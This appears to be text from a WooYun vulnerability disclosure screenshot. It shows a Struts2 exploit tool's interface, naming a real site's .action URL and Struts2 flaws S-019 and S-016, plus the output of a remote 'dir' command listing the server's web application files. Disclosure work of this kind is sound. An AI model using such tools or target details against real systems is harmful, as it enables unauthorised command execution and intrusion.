 Action: http://www.doximi.com:8888/esale/news.action 漏洞编号S-019 漏洞编号S-016
Cookie: 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: dir /home/tomcatgracy/doximi/esa 执 行
cardDestHead lgisCostTemplateDetailForm storageAnomaly
cardForm lgisCostTemplateForm storeForm
cashCuponsForm lgisDistrictForm storeForSent
changingRefunding lgisFlowTransForm storeManagerSnapshot
classForm lgisLineForm storeMonthKnot
commentaryForm lgisStationForm storeOutForm
complaintAndAdvice lgisStationManageForm style
configInfo.jsp linkmanLib sysConfigForm
costFillRecordForm loca.html sysLibraryForm
custAddrRefDistForm mailAddr sysPemisson
custEntForm mailInfo systemManagerForm
custForm mailSend taoBaoItem
custmainAndSubOrder META-INF taobaoOrder
customerHelpForm mytesttest.jsp taoBaoProduct
customerPool pcForm taoBaoUser
命令执行完毕........----2015/10/11 14:46:48
正在执行命令中，请稍等片刻........----2015/10/11 14:49:27
命令执行完毕........----2015/10/11 14:49:27
正在执行命令中，请稍等片刻........----2015/10/11 14:49:33
命令执行完毕........----2015/10/11 14:49:33
www.wooyun.org